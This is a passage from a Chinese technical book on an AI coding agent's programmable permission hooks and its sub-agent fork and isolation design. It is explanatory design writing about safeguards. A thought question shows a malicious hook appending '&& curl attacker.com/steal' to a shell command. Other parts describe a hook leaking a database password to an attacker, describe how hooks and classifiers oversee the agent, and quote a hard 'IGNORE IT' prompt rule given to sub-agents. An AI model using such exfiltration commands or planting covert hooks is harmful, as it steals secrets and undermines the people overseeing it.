如果你的团队规定"禁止删除 main 分支",在 allow/deny 规则里怎么表达?
tool_use request
│
┌──────▼──────┐
│ Permission │
│ Pipeline │
│ │ │
│ ★PreToolUse ★│
│ ★ Hooks ★│ ◄── 本章聚焦
│ │ │
│ Rule Engine │
│ │ │
│ Classifier │
│ │ │
│ ★Permission ★│
│ ★Req. Hooks ★│
│ │ │
│ User Dialog │
└──────────────┘
11.1 硬编码规则的天花板
前两章剖析的权限系统有一个根本局限:所有规则都是声明式的。
你可以说"允许 Bash(git *)"或"拒绝整个 Bash 工具", 但你无法表达"只拒绝 git push 到 main 分支的操作", 也无法表达"所有 SQL 操作必须经过审计服务"。
这些需求有一个共同特征: 它们需要理解操作内容,而非仅仅匹配工具名或命令前缀。 一个团队禁止向公开 npm registry 发布包, 另一个团队要求所有数据库迁移必须经过 DBA 审核—— 这些策略的多样性远超预设规则的表达能力。
Hooks 就是为此而生的: 一个可编程的策略扩展点,让用户用自己的代码参与权限决策。
如果说 deny/allow 规则是交通信号灯, 那 Hooks 就是交警——交警可以根据现场情况 做出信号灯无法表达的判断。
11.2 四种 Hook 类型:从 shell 脚本到自主验证器
Hook 配置 schema 模块定义了四种 Hook 类型, 每种适配不同的复杂度需求。
Command Hook
最直接的形式——执行一个 shell 命令。 Hook 进程通过 stdin 接收 JSON 格式的事件数据, 通过 stdout 返回 JSON 格式的决策结果。
shell 字段支持 bash 和 powershell。
timeout 限制执行时间,防止 Hook 无限期阻塞。
once 标记一次性 Hook——执行后自动移除,适合初始化场景。
async 支持后台执行模式——Hook 不阻塞主流程。
asyncRewake 更进一步:在后台执行,但如果退出码为 2,
会唤醒模型处理 Hook 报告的阻塞性错误。
Prompt Hook
用一个独立的 LLM 来评估操作。
$ARGUMENTS 占位符会被替换为 Hook 输入的 JSON。
这本质上是"用 AI 审计 AI"—— 可以用轻量模型做快速语义检查。 比如"这个 shell 命令是否试图读取环境变量并发送到外部" ——这种意图级别的判断,单纯的模式匹配做不到, 但一个小模型可以在几百毫秒内给出合理的判断。
model 字段允许指定使用哪个模型,
默认使用轻量快速模型,不会占用主循环模型的资源。
HTTP Hook
将事件 POST 到远程 URL。 适合集成企业级安全审计系统、合规检查服务、SIEM 平台。
allowedEnvVars 是一个精心设计的安全边界:
只有显式列出的环境变量才会在 header 中被插值解析,
未列出的 $VAR 引用变为空字符串。
为什么需要这个限制?
考虑这个场景:恶意的项目级 Hook 配置了一个 HTTP Hook,
header 中写 "Authorization": "Bearer $DATABASE_PASSWORD"。
如果没有 allowedEnvVars 白名单,
这个 Hook 就能通过 HTTP 请求将数据库密码泄露到攻击者的服务器。
白名单机制确保了只有开发者显式授权的变量才会被解析。
Agent Hook
启动一个完整的 Agent 来执行验证。 与 Prompt Hook 的关键区别是: Prompt Hook 只做一次 LLM 调用, Agent Hook 可以多轮推理、调用工具。
适合复杂的验证逻辑: "验证单元测试是否通过"需要实际运行测试命令; "检查代码是否符合团队风格指南"需要读取配置文件并对比。 这些超出了单次 LLM 调用的能力范围。
共性:if 预过滤
四种类型都支持 if 字段作为预过滤器。
它使用与权限规则相同的语法(如 Bash(git *)),
在 Hook 进程启动之前做模式匹配。
这是一个重要的性能优化。
没有 if 过滤的 Command Hook 会在每次工具调用时都启动子进程;
有了 if: "Bash(git push *)" 过滤,
只有匹配 git push 的命令才会触发 Hook 子进程。
对于一个典型的 Agent 会话(可能包含数十次工具调用),
这个过滤可以避免大量不必要的进程创建开销。
11.3 Hook 的响应协议:标准化的决策接口
Hook 通过 stdout 返回 JSON 来影响系统行为。 Hook 类型定义模块定义了完整的响应 schema。
同步响应
同步响应 schema 中几个关键字段:
continue——设为 false 可以停止 Agent 继续执行。
配合 stopReason 字段,可以给出停止的原因。
decision——approve 或 block,直接影响权限决策。
配合 reason 字段,向用户解释为什么。
suppressOutput——隐藏 Hook 自身的 stdout 输出,
避免审计日志或调试信息干扰 Agent 的对话上下文。
systemMessage——向用户显示警告信息,
不进入 Agent 对话上下文,只作为 UI 提示。
PreToolUse 特定输出
对于 PreToolUse 事件,
Hook 可以返回三个额外字段:
permissionDecision(allow/deny/ask)——
直接覆盖工具自检的权限判断。
updatedInput——修改工具的输入参数。
additionalContext——为 Agent 注入额外上下文信息。
updatedInput 是最强大的能力:
一个安全策略 Hook 可以在 git push 命令前
自动添加 --no-force 参数;
一个审计 Hook 可以在 SQL 命令中自动添加 LIMIT 1000。
工具行为被"在飞行中"修改,Agent 和用户都感知不到。
PermissionRequest 特定输出
对于 PermissionRequest 事件,
Hook 可以返回结构化的 allow 或 deny 决策。
allow 决策可以附带 updatedPermissions——
在允许操作的同时更新权限规则。
比如"允许这次操作,并将此命令前缀加入会话级白名单"。
deny 决策可以附带 interrupt: true——
不仅拒绝当前操作,还通过中止控制器中止整个 Agent。
这是"紧急制动"——
当 Hook 检测到严重安全威胁(比如疑似 prompt 注入攻击)时,
可以立即停止一切。
异步响应
返回 {async: true} 表示 Hook 在后台继续执行,
不阻塞主流程。
可选的 asyncTimeout 字段设置后台执行的超时时间。
适用于审计日志写入、异步通知推送等不需要等待结果的场景。
11.4 Hook 与权限系统的两个集成点
Hook 在权限流程中有两个截然不同的介入时机。
PreToolUse:在决策链中插入一票否决
PreToolUse Hook 在工具执行前触发。
Hook 结果类型中的 permissionBehavior 字段可以设为 allow、deny、ask 或 passthrough。
如果 Hook 说 deny, 即使工具自检和规则引擎都通过了也会被拒绝—— 这给了外部策略系统一个"一票否决权"。
如果 Hook 说 allow,
它会在后续流程中加速通过。
但 safetyCheck 仍然不可绕过,
因为 Step 1g 在 Hook 介入之后执行——
这保证了即使一个被入侵的 Hook 声称 allow,
对 .git/ 的修改仍然需要人类确认。
PermissionRequest:与用户对话框竞赛
当权限决策为 ask 且需要弹出用户对话框时,
PermissionRequest Hook 与对话框同时运行。
回顾 Chapter 9 的 resolveOnce 机制——
Hook 是那场竞赛的参与者之一。
协调者处理模块展示了自动化优先场景的执行顺序: 先跑 Hook(快速、本地), 再跑分类器(慢、推理), 都不行才回退到对话框。
在交互式场景中,
Hook 以异步方式启动,
与 UI 对话框、ML 分类器、桌面端 Bridge 等并行竞赛。
通过 claim() 原子操作确保只有第一个响应者获胜。
这个竞赛语义带来了一个重要的体验特性: 如果你的 Hook 能在 100ms 内做出判断, 用户甚至不会看到权限弹窗。 Hook 的存在对用户是透明的——它只加速决策,不增加延迟。
11.5 配置方式:三层来源,松耦合集成
Hooks 在 settings.json 中配置。
Hook 配置 schema 模块定义了顶层结构:
一个以 Hook 事件名为键、匹配器数组为值的偏记录。
每个匹配器包含可选的 matcher(工具名过滤)和 hooks 数组。
matcher 做第一级过滤(只对特定工具触发),
if 做第二级过滤(只对匹配模式的调用启动 Hook)。
双层过滤确保了 Hook 只在真正需要的时刻执行。
配置支持三层来源:
- 用户级(
~/.agent/settings.json):全局策略,适用于所有项目。 - 项目级(
.agent/settings.json):团队策略,提交到版本控制。 - 本地级(
.agent/settings.local.json):个人偏好,不进仓库。
松耦合是 Hook 系统的核心设计原则。 Hook 通过 stdin/stdout 的 JSON 协议与主进程通信, 不依赖任何编程语言或运行时。 Python 脚本、Node.js 程序、curl 调用、甚至一个 jq 管道—— 只要能读 stdin 写 stdout,就能成为安全策略。
11.6 实战案例:禁止删除 main 分支
将所有概念串联起来。 假设团队需要禁止任何删除 main 分支的 git 操作。
创建 .agent/hooks/protect-main.py:
#!/usr/bin/env python3
import json, sys
data = json.load(sys.stdin)
cmd = data.get("tool_input", {}).get("command", "")
dangerous = ["branch -d main", "branch -D main",
"push origin :main", "push origin --delete main"]
if any(p in cmd for p in dangerous):
json.dump({"decision": "block",
"reason": "Team policy: main branch deletion forbidden."
}, sys.stdout)
else:
json.dump({"decision": "approve"}, sys.stdout)
配置在 .agent/settings.json 中:
{
"hooks": {
"PreToolUse": [{
"matcher": "Bash",
"hooks": [{
"type": "command",
"command": "python3 .agent/hooks/protect-main.py",
"if": "Bash(git *)",
"timeout": 5,
"statusMessage": "Checking branch protection..."
}]
}]
}
}
执行流程:
Agent 请求 git branch -D main ->
PreToolUse 事件触发 ->
matcher: "Bash" 匹配成功 ->
if: "Bash(git *)" 匹配成功 ->
Hook 进程启动,stdin 接收 JSON ->
Python 检测到危险模式 ->
stdout 输出 block 决策 ->
权限引擎收到 deny ->
Agent 看到 "Permission denied: Team policy..." 然后选择替代方案。
整个过程对 Agent 透明——它只知道被拒绝了, 不知道是 Hook、用户还是分类器拒绝的。
11.7 安全设计:Hook 本身不能成为攻击面
Hook 系统本身也需要安全机制, 否则它就成了一个新的攻击入口。
信任域隔离。
Hook 脚本必须由用户显式配置在 settings.json 中,
而不是由 Agent 动态创建。
首次加载包含 hooks 的项目设置时,
需要用户通过信任对话框确认。
这防止了"恶意仓库在 .agent/settings.json 中预置后门 Hook"的攻击。
超时强制。
每个 Hook 都有超时限制(timeout 字段),
防止恶意或有 bug 的 Hook 永久阻塞 Agent。
没有配置超时的 Hook 使用系统默认超时。
管理策略优先。
在企业环境中,policySettings 来源的 Hook 优先级最高。
管理 Hook 独占开关禁止非管理 Hook 执行
——确保只有企业安全团队审核过的 Hook 能运行。
全局禁用开关在紧急情况下禁用一切 Hook——这是最后的安全阀。
输出验证。 Hook 的 JSON 输出经过 Zod schema 严格验证。 无效的响应被安全忽略而不会导致系统崩溃。 这是防御性编程的典型实践——永远不信任外部输入, 即使那个"外部"是用户自己编写的 Hook 脚本。
环境变量隔离。
HTTP Hook 的 allowedEnvVars 使用白名单机制。
如果未列出 DATABASE_PASSWORD,
即使 header 配置中写了 $DATABASE_PASSWORD,
也会被解析为空字符串。
白名单,不是黑名单——这个方向性选择至关重要。
11.8 27 种事件:覆盖 Agent 生命周期
Hook 系统的骨架是 27 种事件(定义在 Agent SDK 类型模块中)。
与权限直接相关的三个核心事件——
PreToolUse、PermissionRequest、PermissionDenied——
我们已经详细讨论过。
其余事件覆盖了 Agent 生命周期的方方面面:
会话级:
SessionStart/SessionEnd(启动和结束)、
Setup(首次安装)、ConfigChange(配置变更)。
工具级:
PostToolUse/PostToolUseFailure(执行后/失败后)、
CwdChanged(工作目录切换)、FileChanged(文件变更)。
Agent 级:
SubagentStart/SubagentStop(子 Agent 管理)、
Stop/StopFailure(Agent 停止)。
协作级:
TeammateIdle(团队成员空闲)、
TaskCreated/TaskCompleted(任务生命周期)。
上下文级:
PreCompact/PostCompact(上下文压缩前后)、
InstructionsLoaded(指令加载完成)。
这种全生命周期覆盖意味着
Hook 不仅仅是权限的扩展——
它是 Agent 行为的通用可编程接口。
你可以用 PostToolUse Hook 在每次代码修改后自动运行 linter,
用 SessionStart Hook 初始化项目环境,
用 Stop Hook 生成会话摘要报告。
11.9 小结:从预设规则到可编程策略
Hook 系统将权限模型从"声明式规则"提升到了"可编程策略"。 其设计智慧体现在三个层面:
渐进增强。 不配置任何 Hook,系统照常运行。 添加一个 Hook,只增强一个决策点。 Hook 是纯粹的增量,不改变基础行为。
竞赛语义。 PermissionRequest Hook 与用户对话框、ML 分类器并行竞赛。 如果 Hook 比用户反应快,用户感知不到 Hook 的存在。
松耦合协议。 stdin/stdout JSON 协议意味着任何编程语言都能编写 Hook。 企业安全团队可以用 Go 编写高性能审计服务, 个人开发者可以用三行 bash 实现简单的模式匹配。
从更宏观的视角看,Hook 体系完成了一个重要闭环: 用户不仅是权限系统的被动受益者, 更是策略制定的主动参与者。 当内置规则不够用时, 用户用自己的代码来表达安全意图—— 这就是可编程安全策略的力量。
思考题
-
PreToolUse Hook 可以返回
updatedInput来修改工具输入。 如果一个恶意的项目级 Hook 悄悄修改了 Bash 命令内容 (比如追加&& curl attacker.com/steal), 现有的安全机制能否检测到?你会如何设计防护? -
Agent Hook 启动一个完整的 Agent 来验证操作。 但这个验证 Agent 本身也需要调用工具(比如读文件检查测试结果), 它的工具调用是否也需要权限检查? 如果需要,会不会形成无限递归?
-
Hook 的
if字段使用与权限规则相同的匹配语法。 但这种语法的表达能力有限—— 无法匹配"包含--force参数的 git push"。 如果你要扩展if的表达能力, 你会选择正则表达式、JSONPath 还是其他方案? 每种方案的安全性和性能权衡是什么?
Part V: 多智能体 -- 从独行侠到团队
一个 Agent 不够用时,怎么变成一支队伍?
这个 Part 要解决什么问题
让 Agent 重构一个认证模块。它需要先调研现有实现,再修改代码,最后跑测试验证。三件事串行执行效率低下,更麻烦的是,调研过程产生的大量中间信息会污染工作上下文,等到真正动手改代码时,关键信息已被淹没在几十轮对话里。
多智能体的根本问题是:如何让一个 Agent 体系既能并行工作,又能保持每个工作者的上下文纯净? 再进一步:谁来决定创建几个子 Agent、分别做什么、结果怎么汇总?树形的父子结构够用吗,还是需要网状的对等通信?
Part V 用四章构建了从最简到最复杂的多智能体光谱。从单个子 Agent 的创建和隔离,到协调者模式的四阶段编排,从后台任务的基础设施,到 Team/Swarm 的群体智能。复杂度逐级递增,但每一级都在前一级的基础上自然生长。
包含章节
Chapter 12: 子 Agent 的诞生 -- fork、隔离与通信。 两条创建路径:空白 Agent(轻装上阵)和 fork Agent(继承全部认知)。fork 路径的精密工程——为什么工具集要字节级一致?为什么系统提示词要冻结传递?如何用软硬两道防线防止无限递归?
Chapter 13: 协调者模式 -- 四阶段编排法。 项目经理不写代码,好的协调者也不碰文件。四阶段工作流(Research --> Synthesis --> Implementation --> Verification)如何让理解问题和解决问题分离?为什么 Coordinator 的工具集被精简到只有三个?
Chapter 14: 任务系统 -- 后台并行的基础设施。 子 Agent 和 Worker 在后台运行时,前台怎么知道它们的状态?任务创建、监控、中止的完整生命周期。进度通知如何非侵入地出现在用户视野中?
Chapter 15: Team 与 Swarm -- 群体智能的实现。 从树形到网状是复杂度的质变。Team 的文件系统配置中心、双通道身份识别、Mailbox 消息路由。为什么团队结构必须扁平(Leader + Members,不允许递归)?权限白名单如何让 Leader 一次审批全队共享?
与其他 Part 的关系
- 前置知识:Part II 的 Agent Loop(子 Agent 运行自己的循环),Part III 的工具系统(AgentTool 和 TeamCreate 是多智能体的入口工具),Part IV 的权限模型(子 Agent 的权限继承和 Team 权限白名单)。
- 后续延伸:Part V 的子 Agent fork 机制是 Part VIII Chapter 21(Dream 系统)的运行时基础——Dream 本质上是一个受限的 fork 子 Agent 在后台执行记忆整合。协调者模式中 Worker 的系统提示词构建与 Part VI 的 System Prompt 工程紧密关联。
子 Agent 的诞生:fork、隔离与通信
┌─────────────────────┐
│ Main Agent │
│ ┌─────┐ │
│ │ LLM │ │
│ └──┬──┘ │
│ │ │
│ AgentTool │
│ / \ │
│ fork create │
│ │ │ │
│ ★ Sub-Agent ★ │ ◄── 本章聚焦
│ ┌──────────────┐ │
│ │ Isolated Ctx │ │
│ │ ┌─────┐ │ │
│ │ │ LLM │ │ │
│ │ └──┬──┘ │ │
│ │ [Tools] │ │
│ └──────────────┘ │
└─────────────────────┘
12.1 一个 Agent 为什么不够用
假设你让 Agent 重构一个认证模块。它需要先调研现有实现,再修改代码,最后跑测试验证。三件事串行执行,效率低下。更麻烦的是,调研过程产生的大量中间信息会污染工作上下文,等到真正动手改代码时,关键信息早已被淹没在几十轮对话里。
这就是子 Agent 要解决的根本问题:如何让一个 Agent 体系既能并行工作,又能保持每个工作者的上下文纯净?
该系统给出的答案是三个字:分、隔、通。分——把大任务拆给多个子 Agent;隔——每个子 Agent 拥有独立的消息历史、文件缓存和中止控制器;通——父子之间通过结构化的消息协议交换结果。
子 Agent 不是一个单一的机制,而是一组精心编排的组件:Agent 工具组件是入口,子 Agent 分叉模块实现状态继承,Agent 执行引擎驱动执行循环。这三个组件加起来超过一千行代码,但核心逻辑可以归结为两个设计决策:怎么创建和怎么隔离。
12.2 两条创建路径的抉择
在 Agent 工具组件中,子 Agent 的创建逻辑分叉成两条路径。当 subagent_type 为空且 fork 实验开关打开时,系统选择 fork 路径——像 Unix 的 fork() 系统调用一样,子 Agent 继承父 Agent 的全部对话历史和系统提示词。开关关闭时,则退回到创建一个通用的空白 Agent。
这个看似简单的分支,实际上是两种完全不同的子 Agent 哲学的切换点。空白 Agent 的哲学是"轻装上阵"——每个子 Agent 从零开始,只携带当前任务需要的信息。Fork Agent 的哲学是"站在巨人肩上"——子 Agent 继承父级的全部认知,用共享的上下文前缀换取 API cache 命中。
为什么要有 fork 路径?答案藏在注释和成本数据中。该系统每周产生超过 3400 万次 Explore 子 Agent 调用。如果每个子 Agent 都从零开始构建上下文,API 的 prompt cache 几乎无法命中,token 成本将极其高昂。Fork 路径的精妙之处在于:所有从同一父消息分叉出的子 Agent,其 API 请求前缀是字节级完全一致的——只有最后的指令文本不同。这让多个子 Agent 共享同一份 prompt cache,大幅降低成本。
当 fork 实验开关启用时,系统还做了一个激进的决策:所有 Agent 调用(不只是 fork)都强制异步执行。注释解释了原因——这创建了一个统一的 <task-notification> 交互模型。无论是 fork 子 Agent 还是显式指定类型的子 Agent,完成后都以相同的方式通知父级。这种统一性简化了上层的编排逻辑,也让用户界面不需要区分同步和异步两种完全不同的交互模式。
更有意思的是,fork 开关还改变了输入 Schema 的结构。当 fork 启用时,subagent_type 变为 optional——省略它就触发 fork 路径。同时 run_in_background 字段从 Schema 中完全移除,因为所有调用都已经是异步的,这个参数没有意义了。Schema 的条件裁剪通过 Zod 的 .omit() 实现,而非条件展开——注释指出后者会破坏 Zod 的类型推断。这种"Schema 随运行时配置变化"的设计让模型永远看不到不可用的参数,从根源上避免了无效调用。
类似的守门模式也出现在后台任务管理上。环境变量可以完全禁用后台任务——此时 run_in_background 也从 Schema 中移除。还有一个自动后台化机制:当配置开启时,Agent 任务运行超过 120 秒后会自动切换到后台模式,释放前台交互给用户。这个时间阈值在代码中硬编码为 120_000 毫秒,由环境变量或远程 feature gate 控制开关。
12.3 Fork 的精密工程:为 Cache 而生
理解了"为什么 fork",接下来看"怎么 fork"。子 Agent 分叉模块中的 fork Agent 定义揭示了几个关键约束,每一个都是为了 prompt cache 命中率服务的。
工具集的字节一致性。 tools: ['*'] 配合精确工具标记意味着子 Agent 获得和父 Agent 完全相同的工具定义序列化结果。为什么不能用"功能等价"的工具集?因为 prompt cache 是字节级匹配——即使工具名称和参数完全相同,但序列化顺序不同,cache 就会失效。精确工具标记跳过了工具过滤和排序逻辑,直接使用父级的工具数组引用。这是一个典型的"正确性让位于性能"的权衡——子 Agent 拿到了一些它可能永远不会用到的工具,但省下了可观的 cache miss 成本。
值得注意的是,普通子 Agent 的工具集是独立组装的。Agent 工具组件中,Worker 的工具池通过独立的工具组装函数构建,使用 Worker 自己的权限模式(而非父级的),确保 Worker 的工具权限不受父级限制的泄漏。注释还特别说明了为什么在 Agent 工具组件中而非执行引擎中组装工具——后者会导致循环依赖。
系统提示词的冻结传递。 系统提示词获取函数返回空字符串看似奇怪,实则因为 fork 路径不走这个函数。Agent 执行引擎中 fork 路径通过 override 直接传入父 Agent 已渲染好的系统提示词字节流。注释解释了为什么不重新调用系统提示词生成函数:GrowthBook 等配置服务在父 Agent 启动和子 Agent 创建之间可能发生状态变化(cold 到 warm),重新渲染会产生不同的字节输出,导致 cache 失效。
系统还为冻结传递设置了回退机制:如果 renderedSystemPrompt 不可用(边缘情况),代码会重新计算系统提示词——但会伴随一条调试日志,因为这意味着缓存可能失效。
模型继承的必要性。 model: 'inherit' 继承父 Agent 的模型。这不只是省事——不同模型有不同的上下文窗口大小,如果子 Agent 用了一个上下文窗口更小的模型,继承来的长对话历史可能超出限制。同时,fork 路径也继承了父级的 thinking 配置,而普通子 Agent 会将 thinking 设为 disabled 以控制输出 token 成本。
消息前缀的最大化共享。 分叉消息构建函数是 cache 共享的核心。它的产出结构是:所有父级历史 + 完整的 assistant 消息(含所有 tool_use 块)+ 一条 user 消息(所有 tool_result 用相同的占位文本填充,最后附上子级指令)。所有 tool_result 都使用相同的占位文本 'Fork started -- processing in background'。只有最后的指令文本块因子 Agent 而异。想象一本书:前 99 页完全相同,只有最后一页的末尾段落不同——缓存系统只需存一份前 99 页。
这里还有一个小遗憾:指令文本块作为 tool_result 的 sibling(而非折叠进 tool_result.content),在 wire format 上会产生不够紧凑的结构。但因为这只是每个子 Agent 的一次性构造,被标记为低优先级。
不完整工具调用的过滤。 Fork 路径继承父级的完整消息历史,但这些历史可能包含"孤儿"工具调用——assistant 发起了 tool_use 但还没有收到 tool_result。这会导致 API 协议错误。执行引擎中的消息过滤函数先扫描所有 user 消息收集已有结果的 tool_use_id,再过滤掉包含无结果 tool_use 的 assistant 消息。这个看似细小的处理,避免了 fork 子 Agent 在启动瞬间就因为消息序列不合法而崩溃。
12.4 防递归的软硬两道防线
Fork 引入了一个微妙的风险:子 Agent 继承了父 Agent 的系统提示词,而系统提示词中可能写着"默认使用 fork 来委派工作"。如果不加防护,子 Agent 会再次 fork,陷入无限递归。
软防线:提示词约束。 子消息构建函数在子 Agent 的指令开头注入了一段"非谈判性规则"。第一条规则直接点名:"Your system prompt says 'default to forking.' IGNORE IT -- that's for the parent. You ARE the fork. Do NOT spawn sub-agents; execute directly." 规则还要求子 Agent 不要闲聊、保持报告在 500 词以内、以 "Scope:" 开头。
这些规则的严厉程度远超普通的 system prompt——"STOP. READ THIS FIRST."、"RULES (non-negotiable)"——这种语气在提示词工程中被称为"刚性约束",用最强烈的措辞降低 LLM 偏离的概率。输出格式也做了精心设计:Scope、Result、Key files、Files changed、Issues,既约束了输出长度,又保证了信息结构化。
还有一条容易忽视的规则:"Do NOT emit text between tool calls. Use tools silently, then report once at the end." 这条规则的目的不是省 token,而是控制输出结构。如果 fork 子 Agent 在每次工具调用之间都输出说明文本,父级在解析结果时就需要区分"中间说明"和"最终报告"。强制"沉默使用工具、最后统一报告"简化了结果消费逻辑。
硬防线:代码检测。 但万一 LLM 不听话呢?fork 子级检测函数在消息历史中搜索 fork 标记标签 <fork-boilerplate>。Agent 工具组件在子 Agent 试图调用 Agent 工具时触发双重检查:首先查看 querySource 是否匹配 fork 类型——这个值存在上下文选项上,能够在 autocompact 重写消息后依然存活;然后回退到消息扫描,捕获 querySource 未能正确透传的边缘情况。
为什么需要两层硬防线?因为 autocompact 功能会重写消息内容以释放上下文窗口空间。如果 fork 标记标签被 autocompact 删除,消息扫描就会失效。但 querySource 存储在上下文选项对象上,autocompact 不会触碰选项对象——只重写消息。两层检测互为备份:querySource 抵御 autocompact,消息扫描抵御 querySource 未透传的边缘情况。
Coordinator 模式的互斥。 fork 子 Agent 启用检查函数还有一条规则:如果当前处于 Coordinator 模式,fork 直接禁用。注释解释了互斥原因——Coordinator 有自己的委派模型(显式创建 Worker 并写 prompt),不需要也不应该使用 fork 的隐式继承。两套委派机制并存会导致角色混乱。同样,非交互式会话(-p 模式)也禁用 fork,因为这种模式不需要后台任务管理。
这是"信任但验证"策略的三层应用:先通过提示词劝说,再通过代码检测拦截,最后用架构互斥防止场景冲突。
12.5 AbortController 隔离:三层控制权模型
子 Agent 的隔离不是笼统的"给它一个新环境",而是针对多个维度精确控制。其中 AbortController 的设计最能体现"隔离粒度"的思考。
Agent 执行引擎中的策略体现了三层优先级。最高优先级是调用者提供的 override AbortController——这为 in-process teammate 和自定义编排提供了完全的灵活性。其次是异步子 Agent 创建的独立控制器——用户按 ESC 取消主线程时后台 Agent 不会受影响,它们需要通过 TaskStop 工具或 killAgents 命令显式终止。最后是同步子 Agent 共享的父级控制器——用户按 ESC 取消父级时子级同步中止,这合乎直觉:同步子 Agent 像是你手里的工具,放下就停。
function resolveAbortController(override, isAsync, parentController):
if override:
return override // 最高优先级:调用者完全控制
if isAsync:
return new AbortController() // 独立生命周期
return parentController // 共享父级生命周期
为什么 override 需要存在?考虑 in-process teammate 的场景。Teammate 在技术上是异步的(不阻塞 leader 的查询),但它的生命周期与 leader 有复杂的关联——leader 可能需要在特定时机取消 teammate,而非让 teammate 独立运行到完成。代码注释特别强调:"not linked to parent -- teammate should not stop when leader's query is interrupted."
同样的精确控制也体现在文件缓存上。Fork 子 Agent 克隆父级缓存——因为它继承了对话上下文,其中引用了特定文件的内容,空缓存会导致认知断裂。普通子 Agent 创建空缓存——没有继承上下文,空缓存就是正确的起点。文件缓存的大小限制也被显式设置,确保不会因为克隆而突破内存上限。
12.6 三种执行模式的权衡
子 Agent 实际上有三种执行模式,每种都有不同的隔离/效率平衡点。
同步模式是最简单的:父级 await 子 Agent 的每条消息,阻塞自己的工具调用。上下文隔离最弱(共享 AbortController 和 setAppState),但延迟最低——适合轻量级的查询类子 Agent(如 Explore),父级需要等结果才能继续。
异步模式是 Coordinator 的默认选择:子 Agent 在后台运行,通过任务系统注册,完成后以 <task-notification> 注入父级消息流。隔离最强(独立 AbortController、隔离的 setAppState),但增加了通知排队和任务管理的开销。
Bubble 模式是一个精巧的中间地带:子 Agent 异步运行,但权限提示"冒泡"到父级终端显示。权限弹窗控制逻辑精确地区分了三种情况——如果弹窗显示能力被显式设为 true,或者权限模式是 'bubble',即使异步也允许权限弹窗。对于异步但允许弹窗的 Agent,还有一个额外优化:设置自动检查优先标记,让分类器和 permission hooks 先自动决策,只在自动化无法解决时才打扰用户。
三种模式的选择不是代码层面强制的(除了 Coordinator 模式强制异步),而是由 Agent 定义中的 permissionMode 和调用时的 run_in_background 标志共同决定。这种灵活性让同一套子 Agent 基础设施能服务于截然不同的编排策略。
| 模式 | AbortController | setAppState | 权限弹窗 | 适用场景 |
|---|---|---|---|---|
| 同步 | 共享父级 | 共享父级 | 可以 | 轻量查询(Explore) |
| 异步 | 独立 | 隔离(no-op) | 禁止 | 长任务(Coordinator Worker) |
| Bubble | 独立 | 隔离 | 冒泡到父级 | 半自治(fork 子 Agent) |
12.7 子 Agent 的工具限制
并非所有工具都适合给子 Agent 使用。Agent 工具组件和执行引擎中有多处体现了这种选择性授权。
Coordinator Worker 的工具过滤。 Coordinator 模式下,Worker 被过滤掉一组"内部工具":TeamCreate、TeamDelete、SendMessage、SyntheticOutput。Worker 不能创建 Team(那是 Leader 的职责)、不能给其他 Worker 发消息(避免绕过 Coordinator 的信息汇聚)、不能合成输出(那是 Coordinator 的特权)。这构成了清晰的能力边界。
权限模式的继承与覆盖。 子 Agent 的权限模式遵循一个复杂的优先级链。如果父级处于 bypassPermissions 或 acceptEdits 模式,这些"宽松"模式始终优先——父级已经做出了信任决策,子 Agent 不应比父级更严格。否则,Agent 定义中声明的 permissionMode 生效。对于异步 Agent,还需要额外设置 shouldAvoidPermissionPrompts——因为它们没有终端可以展示权限弹窗。
allowedTools 的精确隔离。 当 Agent 定义中指定了 allowedTools,它会替换(而非合并)父级的 session 级别权限规则。但有一个例外:SDK 通过 --allowedTools 传入的 cliArg 级别规则始终保留。注释说明了原因——cliArg 规则是 SDK 消费者显式声明的权限,应该对所有 Agent 生效,不能被子 Agent 定义覆盖。这种"session 隔离但 cliArg 穿透"的策略,平衡了安全隔离和全局策略。
effort 级别的继承。 Agent 定义可以指定 effort 参数来控制推理深度。如果 Agent 没有指定,则继承父级的 effortValue。这意味着当用户在主会话中设置了高 effort 模式,子 Agent 也会继承这个偏好——除非子 Agent 的定义中显式覆盖了它。Explore 类 Agent 通常不需要高 effort(它们只是查找信息),而 Implementation Agent 可能需要(编码任务需要更深入的推理)。
非交互模式的传播。 Fork 路径继承父级的 isNonInteractiveSession 标志,而普通异步子 Agent 强制将其设为 true。这个标志影响的不只是 UI——它还决定了工具调用时是否尝试显示权限弹窗。对于后台运行的 Agent,没有终端可以展示弹窗,强制非交互避免了 Agent 在等待不可能出现的用户输入时 hang 住。
12.8 执行引擎与资源裁剪
Agent 执行引擎是一个 AsyncGenerator——它 yield 子 Agent 产出的每条消息,调用者可以选择性地消费、转发或丢弃。在进入查询循环之前,执行引擎做了大量的准备工作。
AGENT.md 的裁剪。 只读 Agent(Explore、Plan)跳过用户的 AGENT.md 文件。注释算了一笔账:"Dropping agentConfig here saves ~5-15 Gtok/week across 34M+ Explore spawns." 只读 Agent 不需要 AGENT.md 中的 commit 规则和 PR 规范——它们的输出会被主 Agent 二次解读。裁剪受 kill-switch 保护,默认开启,翻转可回退。
Git 状态的裁剪。 Explore 和 Plan Agent 跳过父级的 gitStatus。理由是 gitStatus 可能长达 40KB,且标记为"explicitly labeled stale"。如果只读 Agent 真的需要 Git 信息,它会自己运行 git status 获取新鲜数据。这个裁剪每周节省约 1-3 Gtok。
MCP 服务器叠加。 MCP 初始化函数处理 Agent 自带的 MCP 服务器。这些服务器是"叠加式"的——在父级的 MCP 连接之上添加,而非替换。Agent frontmatter 中的 MCP 定义分两种:字符串引用(复用父级已有的连接,通过 memoized 的连接函数共享)和内联定义(创建新连接)。清理时只释放新创建的连接,共享的连接由父级管理。在 pluginOnly 策略下,非管理员信任来源的 Agent 不能加载自定义 MCP。
Skills 预加载。 Agent frontmatter 可以声明依赖的 skills。执行引擎在启动前并发加载所有 skills 内容,作为初始消息注入上下文。skill 名称解析支持三种策略:精确匹配、plugin 前缀补全(my-skill 变成 plugin:my-skill)、后缀匹配。这保证了跨 plugin 的 skill 引用能正确解析。
Hooks 的生命周期绑定。 Agent frontmatter 可以声明 hooks(事件钩子),如 SubagentStart、SubagentStop。执行引擎在启动时通过 registerFrontmatterHooks 注册这些 hooks,并用 isAgent=true 标记,使得 Stop hooks 自动转换为 SubagentStop 事件。注册使用根 AppState 通道(rootSetAppState)而非隔离通道,确保 hooks 在全局上下文中可见。在清理阶段,clearSessionHooks 精确地移除该 Agent 注册的 hooks,不影响其他 Agent 或主会话的 hooks。这种 scoped cleanup 是避免 hook 泄漏的关键——如果不做清理,每个子 Agent 创建的 hooks 都会在 AppState 中永久残留。
